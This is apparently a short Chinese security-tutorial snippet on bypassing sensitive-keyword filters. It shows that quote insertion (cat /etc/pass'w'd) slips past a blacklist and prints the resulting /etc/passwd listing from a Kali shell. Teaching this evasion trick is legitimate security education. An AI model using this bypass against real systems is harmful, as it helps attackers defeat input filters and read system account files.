 敏感字符绕过
360
网络安全大学
连接符，用两个单引号可以绕过
cat /etc/pass'w'd
root@kali:~# cat /etc/pass'w'd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
https://blog.csdn.net/JBlock